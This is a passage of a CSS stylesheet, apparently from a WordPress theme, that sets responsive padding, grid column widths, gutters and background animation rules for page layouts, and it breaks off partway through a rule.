.triple-block-padding {
	padding: 108px;
}
@media (max-width: 1699px) {
	.triple-block-padding {
		padding: 72px;
	}
}
@media (max-width: 1499px) {
	.triple-block-padding {
		padding: 54px;
	}
}
@media (max-width: 959px) {
	.triple-block-padding {
		padding: 54px 36px 54px 36px;
	}
}
.quad-block-padding {
	padding: 144px;
}
@media (max-width: 1699px) {
	.quad-block-padding {
		padding: 108px;
	}
}
@media (max-width: 1499px) {
	.quad-block-padding {
		padding: 72px;
	}
}
@media (max-width: 959px) {
	.quad-block-padding {
		padding: 54px 36px 54px 36px;
	}
}
.main-container {
	display: table;
	table-layout: fixed;
	width: 100%;
	height: 100%;
}
.main-container .row {
	width: 100%;
	table-layout: fixed;
}
.main-container .row .uncol {
	overflow: visible;
}
@media (max-width: 959px) {
	.main-container .row .uncol {
		position: relative !important;
		top: 0px;
		left: 0px;
		height: 100%;
		width: 100%;
	}
}
@media (max-width: 959px) {
	.main-container .row .uncont {
		max-width: none !important;
		height: auto !important;
	}
}
@media (max-width: 959px) {
	.main-container .row.row-parent:not(.row-slider):not(.row-header),
	.main-container .row .row-parent:not(.row-slider):not(.row-header) .row {
		height: auto !important;
	}
	.main-container .row.row-parent:not(.row-slider):not(.row-header) .row-child,
	.main-container .row .row-parent:not(.row-slider):not(.row-header) .row .row-child {
		height: auto !important;
	}
}
@media (max-width: 569px) {
	.main-container .row.row-parent:not(.no-h-padding) .column_parent > .uncol > .uncoltable > .uncell > .uncont:not(.col-custom-width),
	.main-container .row.row-parent:not(.no-h-padding) .column_child > .uncol > .uncoltable > .uncell > .uncont:not(.col-custom-width) {
		padding-left: 0px !important;
		padding-right: 0px !important;
	}
}
.main-container .row .column_parent,
.main-container .row .column_child {
	clear: both;
}
.main-container .row-inner {
	position: relative;
	display: table;
	table-layout: fixed;
	height: 100%;
	min-width: 100%;
	width: auto;
}
.safari5 .main-container .row-inner,
.android4 .main-container .row-inner {
	width: 100%;
}
.main-container .row-inner.row-inner-force {
	width: 100%;
}
.main-container .row-inner > div {
	padding: 0px 0px 0px 36px;
}
@media (max-width: 959px) {
	.main-container .row-inner > div:not([class*=col-md]) {
		padding: 36px 0px 0px 0px;
	}
	.main-container .row-inner > div:first-child:not([class*=col-md]) {
		padding-top: 0px;
	}
	.main-container .row-inner > div:only-child:not([class*=col-md]) {
		padding-top: 0px;
	}
	.main-container .row-inner > .mobile-hidden + div {
		padding: 0px 0px 0px 0px;
	}
}
@media (max-width: 569px) {
	.main-container .row-inner > div {
		padding: 36px 0px 0px 0px;
	}
	.main-container .row-inner > div:first-child {
		padding-top: 0px;
	}
	.main-container .row-inner > div:only-child {
		padding-top: 0px;
	}
}
@media (min-width: 960px) {
	.main-container .row-inner {
		margin-left: -36px;
	}
}
.main-container .row-inner > .main-inner-col > .row-container > .row {
	padding-left: 0px;
	padding-right: 0px;
}
.main-container .row-inner > .main-inner-col:first-child > .row-container {
	padding-right: 0px;
}
@media (min-width: 1500px) {
	.main-container .row-inner > .main-col-left > div > .row-parent {
		padding-right: 36px;
	}
	.main-container .row-inner > .main-col-right > div > .row-parent {
		padding-left: 36px;
	}
}
@media (max-width: 959px) {
	.main-container .inverted-device-order .row-inner > div:first-child:not([class*=col-md]) {
		padding-top: 36px;
	}
	.main-container .inverted-device-order .row-inner > div:nth-child(2):not([class*=col-md]) {
		display: table-header-group;
		padding-top: 0px;
	}
}
@media (max-width: 569px) {
	.main-container .inverted-device-order .row-inner > div:first-child:not([class*=col-sm]) {
		padding-top: 36px;
	}
	.main-container .inverted-device-order .row-inner > div:nth-child(2):not([class*=col-sm]) {
		display: table-header-group;
		padding-top: 0px;
	}
}
@media (min-width: 571px) and (max-width: 959px) {
	.main-container .inverted-device-order .col-half-gutter .row-inner > div:first-child:not([class*=col-md]) {
		padding-top: 18px;
	}
}
@media (max-width: 569px) {
	.main-container .inverted-device-order .col-half-gutter .row-inner > div:first-child:not([class*=col-sm]) {
		padding-top: 18px;
	}
}
@media (min-width: 571px) and (max-width: 959px) {
	.main-container .inverted-device-order .col-one-gutter .row-inner > div:first-child:not([class*=col-md]) {
		padding-top: 1px;
	}
}
@media (max-width: 569px) {
	.main-container .inverted-device-order .col-one-gutter .row-inner > div:first-child:not([class*=col-sm]) {
		padding-top: 1px;
	}
}
@media (min-width: 571px) and (max-width: 959px) {
	.main-container .cols-md-responsive {
		margin-left: -36px;
	}
	.main-container .cols-md-responsive > div[class*=col-md] {
		padding-left: 36px;
		padding-bottom: 0px !important;
	}
	.main-container .cols-md-responsive > div[class*=col-md].col-md-clear {
		padding-top: 36px;
	}
	.main-container .cols-md-responsive > div[class*=col-md]:not(.col-md-clear) {
		padding-top: 0px !important;
	}
	.main-container .col-one-gutter > .cols-md-responsive {
		margin-left: -2px;
	}
	.main-container .col-one-gutter > .cols-md-responsive > div[class*=col-md] {
		padding-left: 1px;
	}
	.main-container .col-half-gutter > .cols-md-responsive {
		margin-left: -18px;
	}
	.main-container .col-half-gutter > .cols-md-responsive > div[class*=col-md] {
		padding-left: 18px;
	}
	.main-container .col-half-gutter > .cols-md-responsive > div[class*=col-md].col-md-clear {
		padding-top: 18px;
	}
	.main-container .col-double-gutter > .cols-md-responsive {
		margin-left: -36px;
	}
	.main-container .col-double-gutter > .cols-md-responsive > div[class*=col-md] {
		padding-left: 36px;
	}
	.main-container .col-no-gutter > .cols-md-responsive {
		margin-left: 0;
	}
	.main-container .col-no-gutter > .cols-md-responsive > div[class*=col-md] {
		padding-left: 0;
	}
}
@media (max-width: 570px) {
	.main-container .cols-sm-responsive {
		margin-left: -36px;
	}
	.main-container .cols-sm-responsive > div[class*=col-sm] {
		padding-left: 36px;
		padding-bottom: 0px !important;
	}
	.main-container .cols-sm-responsive > div[class*=col-sm].col-sm-clear {
		padding-top: 36px;
	}
	.main-container .cols-sm-responsive > div[class*=col-sm]:not(.col-sm-clear) {
		padding-top: 0px !important;
	}
	.main-container .col-one-gutter > .cols-sm-responsive {
		margin-left: -2px;
	}
	.main-container .col-one-gutter > .cols-sm-responsive > div[class*=col-sm] {
		padding-left: 1px;
	}
	.main-container .col-half-gutter > .cols-sm-responsive {
		margin-left: -18px;
	}
	.main-container .col-half-gutter > .cols-sm-responsive > div[class*=col-sm] {
		padding-left: 18px;
	}
	.main-container .col-half-gutter > .cols-sm-responsive > div[class*=col-sm].col-sm-clear {
		padding-top: 18px;
	}
	.main-container .col-double-gutter > .cols-sm-responsive {
		margin-left: -36px;
	}
	.main-container .col-double-gutter > .cols-sm-responsive > div[class*=col-sm] {
		padding-left: 36px;
	}
	.main-container .col-double-gutter > .cols-sm-responsive > div[class*=col-sm].col-sm-clear {
		padding-top: 36px;
	}
	.main-container .col-no-gutter > .cols-sm-responsive {
		margin-left: 0;
	}
	.main-container .col-no-gutter > .cols-sm-responsive > div[class*=col-sm] {
		padding-left: 0;
	}
}
.main-container .row-container {
	position: relative;
	clear: both;
	border: 0;
}
.no-touch .main-container .row-container.with-parallax > div > .background-wrapper,
.no-touch .main-container .row-container .uncell.with-parallax > div > .background-wrapper,
.no-touch .main-container .row-container.with-parallax > .fp-tableCell > .fp-scrollable > .fp-scroller > div > .background-wrapper,
.no-touch .main-container .row-container .uncell.with-parallax > .fp-tableCell > .fp-scrollable > .fp-scroller > div > .background-wrapper,
.no-touch .main-container .row-container.with-parallax > .fp-tableCell > div > .background-wrapper,
.no-touch .main-container .row-container .uncell.with-parallax > .fp-tableCell > div > .background-wrapper {
	height: 130%;
	height: calc(100% + 30vh);
	will-change: transform;
}
.main-container .row-container.with-kburns .background-inner.uncode-kburns,
.main-container .row-container .with-kburns .background-inner.uncode-kburns {
	overflow: auto;
	-webkit-animation: kenburns 15s ease alternate forwards;
	-moz-animation: kenburns 15s ease alternate forwards;
	-o-animation: kenburns 15s ease alternate forwards;
	animation: kenburns 15s ease alternate forwards;
}
.main-container .row-container .owl-item:not(.index-active) .with-kburns .background-inner.uncode-kburns {
	-webkit-animation: none !important;
	-moz-animation: none !important;
	-o-animation: none !important;
	animation: none !important;
}
.main-container .row-container .row-parent {
	padding: 36px 36px 36px 36px;
}
.main-container .row-container .row-parent .no-internal-gutter .uncont > * {
	margin-top: 0px;
}
.main-container .row-container .row-parent .one-internal-gutter .uncont > * {
	margin-top: 1px;
}
.main-container .row-container .row-parent .half-internal-gutter .uncont > * {
	margin-top: 18px;
}
.main-container .row-container .row-parent .single-internal-gutter .uncont > * {
	margin-top: 36px;
}
.main-container .row-container .row-parent .double-internal-gutter .uncont > * {
	margin-top: 72px;
}
@media (max-width: 959px) {
	.main-container .row-container .row-parent .double-internal-gutter .uncont > * {
		margin-top: 54px;
	}
}
@media (max-width: 569px) {
	.main-container .row-container .row-parent .double-internal-gutter .uncont > * {
		margin-top: 36px;
	}
}
.main-container .row-container .row-parent .triple-internal-gutter .uncont > * {
	margin-top: 108px;
}
@media (max-width: 1499px) {
	.main-container .row-container .row-parent .triple-internal-gutter .uncont > * {
		margin-top: 90px;
	}
}
@media (max-width: 959px) {
	.main-container .row-container .row-parent .triple-internal-gutter .uncont > * {
		margin-top: 72px;
	}
}
@media (max-width: 569px) {
	.main-container .row-container .row-parent .triple-internal-gutter .uncont > * {
		margin-top: 54px;
	}
}
.main-container .row-container .row-parent .quad-internal-gutter .uncont > * {
	margin-top: 144px;
}
@media (max-width: 1699px) {
	.main-container .row-container .row-parent .quad-internal-gutter .uncont > * {
		margin-top: 126px;
	}
}
@media (max-width: 1499px) {
	.main-container .row-container .row-parent .quad-internal-gutter .uncont > * {
		margin-top: 108px;
	}
}
@media (max-width: 959px) {
	.main-container .row-container .row-parent .quad-internal-gutter .uncont > * {
		margin-top: 90px;
	}
}
@media (max-width: 569px) {
	.main-container .row-container .row-parent .quad-internal-gutter .uncont > * {
		margin-top: 72px;
	}
}
.main-container .row-container .row-parent .column_child.no-internal-gutter .uncont > * {
	margin-top: 0px;
}
.main-container .row-container .row-parent .column_child.one-internal-gutter .uncont > *:not(:first-child) {
	margin-top: 1px;
}
.main-container .row-container .row-parent .column_child.half-internal-gutter .uncont > *:not(:first-child) {
	margin-top: 18px;
}
.main-container .row-container .row-parent .column_child.half-internal-gutter .uncont > *:not(:first-child) {
	margin-top: 18px;
}
.main-container .row-container .row-parent .column_child.single-internal-gutter .uncont > *:not(:first-child) {
	margin-top: 36px;
}
.main-container .row-container .row-parent .column_child.double-internal-gutter .uncont > *:not(:first-child) {
	margin-top: 72px;
}
@media (max-width: 959px) {
	.main-container .row-container .row-parent .column_child.double-internal-gutter .uncont > *:not(:first-child) {
		margin-top: 54px;
	}
}
@media (max-width: 569px) {
	.main-container .row-container .row-parent .column_child.double-internal-gutter .uncont > *:not(:first-child) {
		margin-top: 36px;
	}
}
.main-container .row-container .row-parent .column_child.triple-internal-gutter .uncont > *:not(:first-child) {
	margin-top: 108px;
}
@media (max-width: 1499px) {
	.main-container .row-container .row-parent .column_child.triple-internal-gutter .uncont > *:not(:first-child) {
		margin-top: 90px;
	}
}
@media (max-width: 959px) {
	.main-container .row-container .row-parent .column_child.triple-internal-gutter .uncont > *:not(:first-child) {
		margin-top: 72px;
	}
}
@media (max-width: 569px) {
	.main-container .row-container .row-parent .column_child.triple-internal-gutter .uncont > *:not(:first-child) {
		margin-top: 54px;
	}
}
.main-container .row-container .row-parent .column_child.quad-internal-gutter .uncont > *:not(:first-child) {
	margin-top: 144px;
}
@media (max-width: 1699px) {
	.main-container .row-container .row-parent .column_child.quad-internal-gutter .uncont > *:not(:first-child) {
		margin-top: 126px;
	}
}
@media (max-width: 1499px) {
	.main-container .row-container .row-parent .column_child.quad-internal-gutter .uncont > *:not(:first-child) {
		margin-top: 108px;
	}
}
@media (max-width: 959px) {
	.main-container .row-container .row-parent .column_child.quad-internal-gutter .uncont > *:not(:first-child) {
		margin-top: 90px;
	}
}
@media (max-width: 569px) {
	.main-container .row-container .row-parent .column_child.quad-internal-gutter .uncont > *:not(:first-child) {
		margin-top: 72px;
	}
}
.main-container .row-container .row-parent .uncont > *:first-child,
.main-container .row-container .row-parent .uncont > *:first-child:not(.divider-wrapper):not(.edit-account) > *:first-child:not(.isotope-wrapper):not(.justified-wrapper):not(.index-wrapper):not(.edit-account),
.main-container .row-container .row-parent .uncont > *:first-child:not(.divider-wrapper):not(.edit-account) > *:first-child > *:first-child,
.main-container .row-container .row-parent .uncont > *:first-child:not(.divider-wrapper):not(.edit-account) > *:first-child:not(.isotope-wrapper):not(.justified-wrapper):not(.index-wrapper):not(.edit-account) > *:first-child > *:first-child {
	margin-top: 0px !important;
}
.main-container .row-container .row-parent .uncont > *.desktop-hidden:first-child + * {
	margin-top: 0px !important;
}
article.hentry .main-container .row-container .row-parent {
	padding-left: 0px !important;
	padding-right: 0px !important;
}
@media (min-width: 960px) {
	.main-container .row-container .row-parent.limit-width.fill-col-left {
		padding-left: 36px;
	}
	.main-container .row-container .row-parent.limit-width.fill-col-right {
		padding-right: 36px;
	}
}
.main-container .row-container > .row-parent:not(.row-slider) .row-child {
	padding: 0px !important;
}
@media (min-width: 960px) {
	.main-container .row-container > .row-parent .row-child > .row-inner > div {
		padding: 0px 0px 0px 36px;
	}
}
.main-container .row-container .row-w-sidebar {
	padding: 0px;
}
@media (min-width: 960px) {
	.main-container .row-container .row-child.col-no-gutter > .row-inner,
	.main-container .row-container .col-no-gutter > .row-inner {
		margin-left: 0px;
		width: 100%;
	}
}
.main-container .row-container .row-child.col-no-gutter > .row-inner > div,
.main-container .row-container .col-no-gutter > .row-inner > div {
	padding-left: 0px;
	padding-right: 0px;
}
@media (max-width: 959px) {
	.main-container .row-container .row-child.col-no-gutter > .row-inner > div,
	.main-container .row-container .col-no-gutter > .row-inner > div {
		padding-top: 0px;
	}
}
@media (min-width: 960px) {
	.main-container .row-container .row-child.col-one-gutter > .row-inner,
	.main-container .row-container .col-one-gutter > .row-inner {
		margin-left: -1px;
	}
}
@media (min-width: 960px) {
	.main-container .row-container .row-child.col-one-gutter > .row-inner > div,
	.main-container .row-container .col-one-gutter > .row-inner > div {
		padding-left: 1px;
		padding-right: 0px;
	}
}
@media (max-width: 959px) {
	.main-container .row-container .row-child.col-one-gutter > .row-inner > div,
	.main-container .row-container .col-one-gutter > .row-inner > div {
		padding-top: 1px;
	}
	.main-container .row-container .row-child.col-one-gutter > .row-inner > div:first-child,
	.main-container .row-container .col-one-gutter > .row-inner > div:first-child {
		padding-top: 0px;
	}
}
@media (min-width: 960px) {
	.main-container .row-container .row-child.col-one-gutter > .row-inner {
		margin-left: -1px;
	}
}
@media (min-width: 960px) {
	.main-container .row-container .row-child.col-half-gutter > .row-inner,
	.main-container .row-container .col-half-gutter > .row-inner {
		margin-left: -18px;
	}
}
@media (min-width: 960px) {
	.main-container .row-container .row-child.col-half-gutter > .row-inner > div,
	.main-container .row-container .col-half-gutter > .row-inner > div {
		padding-left: 18px;
		padding-right: 0px;
	}
}
@media (max-width: 959px) {
	.main-container .row-container .row-child.col-half-gutter > .row-inner > div,
	.main-container .row-container .col-half-gutter > .row-inner > div {
		padding-top: 18px;
	}
	.main-container .row-container .row-child.col-half-gutter > .row-inner > div:first-child,
	.main-container .row-container .col-half-gutter > .row-inner > div:first-child {
		padding-top: 0px;
	}
}
@media (min-width: 960px) {
	.main-container .row-container .row-child.col-std-gutter > .row-inner,
	.main-container .row-container .col-std-gutter > .row-inner {
		margin-left: -54px;
	}
}
@media (min-width: 960px) {
	.main-container .row-container .row-child.col-std-gutter > .row-inner > div,
	.main-container .row-container .col-std-gutter > .row-inner > div {
		padding-left: 54px;
		padding-right: 0px;
	}
}
@media (min-width: 960px) {
	.main-container .row-container .row-child.col-double-gutter > .row-inner,
	.main-container .row-container .col-double-gutter > .row-inner {
		margin-left: -72px;
	}
}
@media (min-width: 960px) {
	.main-container .row-container .row-child.col-double-gutter > .row-inner > div,
	.main-container .row-container .col-double-gutter > .row-inner > div {
		padding-left: 72px;
		padding-right: 0px;
	}
}
.main-container .row-container:not(.limit-width) .no-h-padding,
.main-container .row-container.boxed-row .no-h-padding {
	padding-left: 0px;
	padding-right: 0px;
}
.main-container .row-container .no-top-padding {
	padding-top: 0px;
}
.main-container .row-container .no-bottom-padding {
	padding-bottom: 0px;
}
.main-container .row-container:not(.limit-width) .one-h-padding,
.main-container .row-container.boxed-row .one-h-padding {
	padding-left: 1px;
	padding-right: 1px;
}
.main-container .row-container .one-top-padding {
	padding-top: 1px;
}
.main-container .row-container .one-bottom-padding {
	padding-bottom: 1px;
}
.main-container .row-container .single-top-padding {
	padding-top: 36px;
}
.main-container .row-container .single-bottom-padding {
	padding-bottom: 36px;
}
.main-container .row-container .single-left-padding {
	padding-left: 36px;
}
.main-container .row-container .single-right-padding {
	padding-right: 36px;
}
.main-container .row-container .single-h-padding {
	padding-left: 36px;
	padding-right: 36px;
}
.main-container .row-container .double-h-padding {
	padding-left: 72px;
	padding-right: 72px;
}
@media (max-width: 959px) {
	.main-container .row-container .double-h-padding {
		padding-left: 36px;
		padding-right: 36px;
	}
}
.main-container .row-container .std-top-padding {
	padding-top: 54px;
}
@media (max-width: 569px) {
	.main-container .row-container .std-top-padding {
		padding-top: 36px;
	}
}
.main-container .row-container .std-bottom-padding {
	padding-bottom: 54px;
}
@media (max-width: 569px) {
	.main-container .row-container .std-bottom-padding {
		padding-bottom: 36px;
	}
}
.main-container .row-container .double-top-padding {
	padding-top: 72px;
}
.main-container .row-container .double-bottom-padding {
	padding-bottom: 72px;
}
.main-container .row-container .triple-h-padding {
	padding-left: 108px;
	padding-right: 108px;
}
@media (max-width: 1699px) {
	.main-container .row-container .triple-h-padding {
		padding-left: 72px;
		padding-right: 72px;
	}
}
@media (max-width: 1499px) {
	.main-container .row-container .triple-h-padding {
		padding-left: 54px;
		padding-right: 54px;
	}
}
@media (max-width: 959px) {
	.main-container .row-container .triple-h-padding {
		padding-left: 36px;
		padding-right: 36px;
	}
}
.main-container .row-container .triple-top-padding {
	padding-top: 108px;
}
@media (max-width: 1699px) {
	.main-container .row-container .triple-top-padding {
		padding-top: 72px;
	}
}
@media (max-width: 1499px) {
	.main-container .row-container .triple-top-padding {
		padding-top: 54px;
	}
}
.main-container .row-container .triple-bottom-padding {
	padding-bottom: 108px;
}
@media (max-width: 1699px) {
	.main-container .row-container .triple-bottom-padding {
		padding-bottom: 72px;
	}
}
@media (max-width: 1499px) {
	.main-container .row-container .triple-bottom-padding {
		padding-bottom: 54px;
	}
}
.main-container .row-container .quad-h-padding {
	padding-left: 144px;
	padding-right: 144px;
}
@media (max-width: 1699px) {
	.main-container .row-container .quad-h-padding {
		padding-left: 108px;
		padding-right: 108px;
	}
}
@media (max-width: 1499px) {
	.main-container .row-container .quad-h-padding {
		padding-left: 72px;
		padding-right: 72px;
	}
}
@media (max-width: 959px) {
	.main-container .row-container .quad-h-padding {
		padding-left: 36px;
		padding-right: 36px;
	}
}
.main-container .row-container .quad-top-padding {
	padding-top: 144px;
}
@media (max-width: 1699px) {
	.main-container .row-container .quad-top-padding {
		padding-top: 108px;
	}
}
@media (max-width: 1499px) {
	.main-container .row-container .quad-top-padding {
		padding-top: 72px;
	}
}
.main-container .row-container .quad-bottom-padding {
	padding-bottom: 144px;
}
@media (max-width: 1699px) {
	.main-container .row-container .quad-bottom-padding {
		padding-bottom: 108px;
	}
}
@media (max-width: 1499px) {
	.main-container .row-container .quad-bottom-padding {
		padding-bottom: 72px;
	}
}
.main-container .row-container .penta-h-padding {
	padding-left: 162px;
	padding-right: 162px;
}
@media (max-width: 1699px) {
	.main-container .row-container .penta-h-padding {
		padding-left: 144px;
		padding-right: 144px;
	}
}
@media (max-width: 1499px) {
	.main-container .row-container .penta-h-padding {
		padding-left: 126px;
		padding-right: 126px;
	}
}
@media (max-width: 959px) {
	.main-container .row-container .penta-h-padding {
		padding-left: 54px;
		padding-right: 54px;
	}
}
@media (max-width: 569px) {
	.main-container .row-container .penta-h-padding {
		padding-left: 36px;
		padding-right: 36px;
	}
}
.main-container .row-container .penta-top-padding {
	padding-top: 162px;
}
@media (max-width: 1699px) {
	.main-container .row-container .penta-top-padding {
		padding-top: 144px;
	}
}
@media (max-width: 1499px) {
	.main-container .row-container .penta-top-padding {
		padding-top: 126px;
	}
}
@media (max-width: 959px) {
	.main-container .row-container .penta-top-padding {
		padding-top: 54px;
	}
}
.main-container .row-container .penta-bottom-padding {
	padding-bottom: 162px;
}
@media (max-width: 1699px) {
	.main-container .row-container .penta-bottom-padding {
		padding-bottom: 144px;
	}
}
@media (max-width: 1499px) {
	.main-container .row-container .penta-bottom-padding {
		padding-bottom: 126px;
	}
}
@media (max-width: 959px) {
	.main-container .row-container .penta-bottom-padding {
		padding-bottom: 54px;
	}
}
.main-container .row-container .exa-h-padding {
	padding-left: 180px;
	padding-right: 180px;
}
@media (max-width: 1699px) {
	.main-container .row-container .exa-h-padding {
		padding-left: 162px;
		padding-right: 162px;
	}
}
@media (max-width: 1499px) {
	.main-container .row-container .exa-h-padding {
		padding-left: 144px;
		padding-right: 144px;
	}
}
@media (max-width: 959px) {
	.main-container .row-container .exa-h-padding {
		padding-left: 108px;
		padding-right: 108px;
	}
}
@media (max-width: 569px) {
	.main-container .row-container .exa-h-padding {
		padding-left: 36px;
		padding-right: 36px;
	}
}
.main-container .row-container .exa-top-padding {
	padding-top: 180px;
}
@media (max-width: 1699px) {
	.main-container .row-container .exa-top-padding {
		padding-top: 162px;
	}
}
@media (max-width: 1499px) {
	.main-container .row-container .exa-top-padding {
		padding-top: 144px;
	}
}
@media (max-width: 959px) {
	.main-container .row-container .exa-top-padding {
		padding-top: 108px;
	}
}
.main-container .row-container .exa-bottom-padding {
	padding-bottom: 180px;
}
@media (max-width: 1699px) {
	.main-container .row-container .exa-bottom-padding {
		padding-bottom: 162px;
	}
}
@media (max-width: 1499px) {
	.main-container .row-container .exa-bottom-padding {
		padding-bottom: 144px;
	}
}
@media (max-width: 959px) {
	.main-container .row-container .exa-bottom-padding {
		padding-bottom: 108px;
	}
}
@media (min-width: 960px) {
	.main-container .row-container.limit-width.boxed-row {
		box-sizing: border-box;
		background-clip: content-box;
		padding-left: 36px;
		padding-right: 36px;
	}
}
@media (min-width: 960px) {
	.main-container .post-body > .row-container .row-child.col-one-gutter > .row-inner,
	.main-container .post-body > .row-container .col-one-gutter > .row-inner {
		width: calc(100% + 1px);
	}
}
@media (min-width: 960px) {
	.main-container .post-body > .row-container .row-child.col-one-gutter > .row-inner {
		width: calc(100% + 1px);
	}
}
@media (min-width: 960px) {
	.main-container .post-body > .row-container .row-child.col-half-gutter > .row-inner,
	.main-container .post-body > .row-container .col-half-gutter > .row-inner {
		width: calc(100% + 18px);
	}
}
@media (min-width: 960px) {
	.main-container .post-body > .row-container .row-child.col-std-gutter > .row-inner,
	.main-container .post-body > .row-container .col-std-gutter > .row-inner {
		width: calc(100% + 54px);
	}
}
@media (min-width: 960px) {
	.main-container .post-body > .row-container .row-child.col-double-gutter > .row-inner,
	.main-container .post-body > .row-container .col-double-gutter > .row-inner {
		width: calc(100% + 72px);
	}
}
.main-container .with-kburns .header-bg-wrapper .uncode-kburns {
	overflow: auto;
	-webkit-animation: kenburns 15s ease alternate forwards;
	-moz-animation: kenburns 15s ease alternate forwards;
	-o-animation: kenburns 15s ease alternate forwards;
	animation: kenburns 15s ease alternate forwards;
}
.main-container .uncode-scroll-visible .add-kburns .background-inner,
.main-container .uncode-scroll-visible.add-kburns .background-inner,
.main-container .uncode-scroll-visible .add-kburns .t-background-cover,
.main-container .uncode-scroll-visible.add-kburns .t-background-cover {
	overflow: auto;
	-webkit-animation: kenburns 15s ease alternate forwards;
	-moz-animation: kenburns 15s ease alternate forwards;
	-o-animation: kenburns 15s ease alternate forwards;
	animation: kenburns 15s ease alternate forwards;
}
.main-container .unequal.row,
.main-container .uncol.unexpand,
.main-container .uncol.unexpand > div > div > .uncont,
.main-container .unequal.row > .row-inner > div > .uncol,
.main-container .unequal .row-internal {
	height: 100%;
}
@media (min-width: 570px) and (max-width: 959px) {
	.main-container .unequal.row .cols-md-responsive > div[class*=col-lg-],
	.main-container .uncol.unexpand .cols-md-responsive > div[class*=col-lg-],
	.main-container .uncol.unexpand > div > div > .uncont .cols-md-responsive > div[class*=col-lg-],
	.main-container .unequal.row > .row-inner > div > .uncol .cols-md-responsive > div[class*=col-lg-],
	.main-container .unequal .row-internal .cols-md-responsive > div[class*=col-lg-] {
		height: 100% !important;
	}
	.main-container .unequal.row .cols-md-responsive > div[class*=col-md-]:not(.col-md-clear),
	.main-container .uncol.unexpand .cols-md-responsive > div[class*=col-md-]:not(.col-md-clear),
	.main-container .uncol.unexpand > div > div > .uncont .cols-md-responsive > div[class*=col-md-]:not(.col-md-clear),
	.main-container .unequal.row > .row-inner > div > .uncol .cols-md-responsive > div[class*=col-md-]:not(.col-md-clear),
	.main-container .unequal .row-internal .cols-md-responsive > div[class*=col-md-]:not(.col-md-clear) {
		display: table-cell !important;
	}
}
@media (min-width: 570px) and (max-width: 959px) {
	.firefox .main-container .uncol.unexpand > div > div,
	.firefox .main-container .unequal.row > .row-inner:not(.cols-md-responsive) > div {
		display: inline-table;
		width: 100%;
	}
	.firefox .main-container .uncol.unexpand > div > div > .uncont,
	.firefox .main-container .unequal.row > .row-inner:not(.cols-md-responsive) > div > .uncont,
	.firefox .main-container .uncol.unexpand > div > div > .uncol,
	.firefox .main-container .unequal.row > .row-inner:not(.cols-md-responsive) > div > .uncol {
		display: table-cell;
	}
	html:not(.ie):not(.firefox):not(.fp-enabled) .main-container .cols-md-responsive {
		height: 100% !important;
	}
	html.chrome:not(.ie):not(.firefox):not(.fp-enabled) .main-container .cols-md-responsive {
		height: 0 !important;
	}
}
/*
----------------------------------------------------------
#Columns
----------------------------------------------------------
*/
.col-lg-0 {
	padding: 27px 36px 27px 36px;
}
.col-lg-1,
.col-lg-2,
.col-lg-3,
.col-lg-4,
.col-lg-5,
.col-lg-6,
.col-lg-7,
.col-lg-8,
.col-lg-9,
.col-lg-10,
.col-lg-11,
.col-lg-12 {
	padding: 36px 36px 36px 36px;
	display: block;
	height: auto;
	width: 100%;
	vertical-align: top;
	position: relative;
}
.fp-enabled .col-lg-1:first-of-type:last-of-type,
.fp-enabled .col-lg-2:first-of-type:last-of-type,
.fp-enabled .col-lg-3:first-of-type:last-of-type,
.fp-enabled .col-lg-4:first-of-type:last-of-type,
.fp-enabled .col-lg-5:first-of-type:last-of-type,
.fp-enabled .col-lg-6:first-of-type:last-of-type,
.fp-enabled .col-lg-7:first-of-type:last-of-type,
.fp-enabled .col-lg-8:first-of-type:last-of-type,
.fp-enabled .col-lg-9:first-of-type:last-of-type,
.fp-enabled .col-lg-10:first-of-type:last-of-type,
.fp-enabled .col-lg-11:first-of-type:last-of-type,
.fp-enabled .col-lg-12:first-of-type:last-of-type {
	display: table-cell;
}
@media (min-width: 960px) {
	.col-lg-0,
	.col-lg-1,
	.col-lg-2,
	.col-lg-3,
	.col-lg-4,
	.col-lg-5,
	.col-lg-6,
	.col-lg-7,
	.col-lg-8,
	.col-lg-9,
	.col-lg-10,
	.col-lg-11,
	.col-lg-12 {
		display: table-cell;
		height: 100%;
	}
	.chrome .col-lg-0,
	.chrome .col-lg-1,
	.chrome .col-lg-2,
	.chrome .col-lg-3,
	.chrome .col-lg-4,
	.chrome .col-lg-5,
	.chrome .col-lg-6,
	.chrome .col-lg-7,
	.chrome .col-lg-8,
	.chrome .col-lg-9,
	.chrome .col-lg-10,
	.chrome .col-lg-11,
	.chrome .col-lg-12 {
		height: 0;
	}
	.col-lg-12 {
		width: 100%;
	}
	.col-lg-11 {
		width: 91.66666666666666%;
	}
	.col-lg-10 {
		width: 83.33333333333334%;
	}
	.col-lg-9 {
		width: 75%;
	}
	.col-lg-8 {
		width: 66.66666666666666%;
	}
	.col-lg-7 {
		width: 58.333333333333336%;
	}
	.col-lg-6 {
		width: 50%;
	}
	.col-lg-5 {
		width: 41.66666666666667%;
	}
	.col-lg-4 {
		width: 33.33333333333333%;
	}
	.col-lg-3 {
		width: 25%;
	}
	.col-lg-2 {
		width: 16.666666666666664%;
	}
	.col-lg-1 {
		width: 8.333333333333332%;
	}
	.row .uncoltable {
		min-height: 0 !important;
	}
}
@media (min-width: 571px) and (max-width: 959px) {
	.col-md-100,
	.col-md-75,
	.col-md-66,
	.col-md-50,
	.col-md-33,
	.col-md-25,
	.col-md-16 {
		display: inline-table;
		table-layout: fixed;
	}
	.col-md-100 {
		width: 100%;
	}
	.col-md-75 {
		width: 75%;
	}
	.col-md-66 {
		width: 66.666666667%;
	}
	.col-md-50 {
		width: 50%;
	}
	.col-md-33 {
		width: 33.33333333%;
	}
	.col-md-25 {
		width: 25%;
	}
	.col-md-16 {
		width: 16.666666667%;
	}
}
@media (max-width: 570px) {
	.col-sm-100,
	.col-sm-75,
	.col-sm-66,
	.col-sm-50,
	.col-sm-33,
	.col-sm-25,
	.col-sm-16 {
		display: inline-table;
		table-layout: fixed;
	}
	.fp-enabled .col-sm-100:first-of-type:last-of-type,
	.fp-enabled .col-sm-75:first-of-type:last-of-type,
	.fp-enabled .col-sm-66:first-of-type:last-of-type,
	.fp-enabled .col-sm-50:first-of-type:last-of-type,
	.fp-enabled .col-sm-33:first-of-type:last-of-type,
	.fp-enabled .col-sm-25:first-of-type:last-of-type,
	.fp-enabled .col-sm-16:first-of-type:last-of-type {
		display: table-cell;
	}
	.col-sm-100 {
		width: 100%;
	}
	.col-sm-75 {
		width: 75%;
	}
	.col-sm-66 {
		width: 66.666666667%;
	}
	.col-sm-50 {
		width: 50%;
	}
	.col-sm-33 {
		width: 33.33333333%;
	}
	.col-sm-25 {
		width: 25%;
	}
	.col-sm-16 {
		width: 16.666666667%;
	}
}
.col-link {
	position: absolute;
